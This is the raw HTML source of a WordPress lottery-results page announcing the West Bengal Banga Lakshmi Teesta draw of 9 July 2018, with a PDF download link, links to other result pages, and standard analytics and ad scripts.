<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.1' media='all' />
<style id='send-denial-inline-css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.post-navigation {display:none;}
body{background-color:var(--base-3);color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1140px;}.wp-block-group__inner-container{max-width:1140px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Georgia, Times New Roman, Times, serif;font-size:18px;}body{line-height:1.6;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Georgia, Times New Roman, Times, serif;font-weight:normal;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;font-weight:bold;text-transform:capitalize;font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:20px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#f25800;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#15dbba;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#0a0a0a;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#1e73be;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#e03d23;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#e2380d;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:25px 40px 40px 25px;}.site-main .wp-block-group__inner-container{padding:25px 40px 40px 25px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-25px;width:calc(100% + 65px);max-width:calc(100% + 65px);}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:25px;}.one-container.both-sidebars .site-main{margin:0px 40px 0px 25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:31px;padding-right:31px;}.main-navigation .main-nav ul ul li a{padding:15px 31px 15px 31px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:31px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:31px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:15px;padding-bottom:15px;margin-top:-15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:31px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:Georgia, Times New Roman, Times, serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.10.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1150px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJS6J9R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sambadlotteryresult.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJS6J9R");
</script>
<link rel="https://api.w.org/" href="https://sambadlotteryresult.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sambadlotteryresult.com/wp-json/wp/v2/posts/7191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sambadlotteryresult.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://sambadlotteryresult.com/?p=7191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sambadlotteryresult.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsambadlotteryresult.com%2Fbanga-lakshmi-teesta-lottery-9-july-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sambadlotteryresult.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsambadlotteryresult.com%2Fbanga-lakshmi-teesta-lottery-9-july-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="pingback" href="https://sambadlotteryresult.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NDKF9VKZ' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7383333670427910&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-270x270.png" />
		<style id="wp-custom-css">
			.footer-bar .widget ul li {
    display: inline-block;
    margin: 0 10px;
}

.read-more.button {
    padding: 6px 100px;
}



.NR-Ads { position: fixed; bottom: 0px; left: 0; width: 100%; min-height: 70px; max-height: 90px; padding: 5px 5px; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); -webkit-transition: all .1s ease-in; transition: all .1s ease-in; display: flex; align-items: center; justify-content: center; background-color: #fefefe; z-index: 20; } 
 
.NR-Ads-close { width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; border-radius: 12px 0 0; position: absolute; right: 0; top: -30px; background-color: #fefefe; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 
 
.NR-Ads .NR-Ads-close svg { width: 22px; height: 22px; fill: #000; } 
 
.NR-Ads .NR-Ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; }		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7191 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade sticky-enabled desktop-sticky-menu page-id-7191 eio-default right-sidebar nav-below-header one-container fluid-header active-footer-widgets-1 nav-search-enabled nav-aligned-right header-aligned-center dropdown-hover elementor-default elementor-kit-22945" itemtype="https://schema.org/Blog" itemscope>
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDKF9VKZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://sambadlotteryresult.com/" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" rel="home">
						<img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20120'%3E%3C/svg%3E" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" data-lazy-srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" data-lazy-src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" /><noscript><img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" /></noscript>
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://sambadlotteryresult.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-46774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46774"><a href="https://sambadlotteryresult.com/">Home</a></li>
<li id="menu-item-46821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46821"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-1-pm/">1 PM</a></li>
<li id="menu-item-46826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46826"><a href="https://sambadlotteryresult.com/nagaland-state-lottery-result-6-pm/">6 PM</a></li>
<li id="menu-item-46822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46822"><a href="https://sambadlotteryresult.com/todays-result-lottery-sambad-8-pm/">8 PM</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary">
		<main class="site-main" id="main">
			
<article id="post-7191" class="post-7191 post type-post status-publish format-standard hentry category-banga-lakshmi-teesta-lottery category-west-bengal-state-lottery tag-9-july-2018-west-bengal-lottery tag-banga-lakshmi-teesta-lottery-9-july-2018 tag-teesta-lottery-9-july-2018" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Banga lakshmi Teesta Lottery 9 july 2018 west bengal lottery</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2018-07-09T03:30:18+05:30" itemprop="datePublished">July 9, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sambadlotteryresult.com/author/sambadlotteryresult/" title="View all posts by sambadlotteryresult" rel="author" itemprop="url"><span class="author-name" itemprop="name">sambadlotteryresult</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2 style="text-align: center;">West Bengal Banga lakshmi Teesta Lottery 9 july 2018</h2>
<p><strong>West Bengal Banga lakshmi Teesta Lottery 9 july 2018</strong> new lottery sambad result.West Bengal Banga Laxmi Teesta Result 9 july 2018,Banga lakshmi Teesta Lottery,west bengal state lottery,Bangalakshmi Teesta Lottery results,West Bengal Banga Lakshmi Teesta lottery 4:10 PM Lottery<strong><em>.09-07-2018 Teesta Lottery,</em></strong> Banga lakshmi Teesta Lottery 09 july 2018, West Bengal State Lottery Banga lakshmi Teesta Lottery 09 july 2018.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>

<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/wp-content/uploads/2018/07/WL090718.pdf" class="aio-blue-medium" title="Download Now"><i class="glyphicons glyphicons-download-alt x2"></i>Download Now</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/west-bengal-state-lottery-result" class="aio-orange-medium" title="West Bengal State Lottery">West Bengal State Lottery</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-11am/" class="aio-red-medium" title="11:55 Am Result">11:55 Am Result</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-4pm/" class="aio-red-medium" title="4 pm Result">4 pm Result</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/todays-result-lottery-sambad-8-pm/" class="aio-red-medium" title="8 pm Result">8 pm Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/lottery-sambad-old-result" class="aio-blue-medium" title="Lottery sambad old Results">Lottery sambad old Results</a></div></div></p>
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/nagaland-lottery-today-result" class="aio-red" title="Nagaland Lottery Result">Nagaland Lottery Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/sikkim-state-lottery-result" class="aio-red" title="Sikkim State Lottery Result">Sikkim State Lottery Result</a></div></div></p>
<hr />
<p style="text-align: center;"><div class="aio-button-center"><div class="aio-pulse"><a href="https://sambadlotteryresult.com/kerala-lottery" class="aio-red" title="Kerala State Lottery Result">Kerala State Lottery Result</a></div></div></p>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://sambadlotteryresult.com/category/banga-lakshmi-teesta-lottery/" rel="category tag">Banga lakshmi Teesta Lottery</a>, <a href="https://sambadlotteryresult.com/category/west-bengal-state-lottery/" rel="category tag">West Bengal State Lottery</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
					</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banga-lakshmi-teesta-lottery-9-july-2018/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sambadlotteryresult.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
			<aside id="search" class="widget widget_search">
		<form method="get" class="search-form" action="https://sambadlotteryresult.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
	</aside>

	<aside id="archives" class="widget">
		<h2 class="widget-title">Archives</h2>
		<ul>
				<li><a href='https://sambadlotteryresult.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/07/'>July 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/06/'>June 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/05/'>May 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/04/'>April 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/03/'>March 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/10/'>October 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/06/'>June 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/05/'>May 2018</a></li>
		</ul>
	</aside>
		</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
								<div class="copyright-bar">
					2026@Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>


  $(function () {
   $("#codehap_submit").bind("click", function (e) {
    let button_txt = document.getElementById("codehap_submit").innerHTML;

      e.preventDefault(), $.ajax({
         type: "POST",
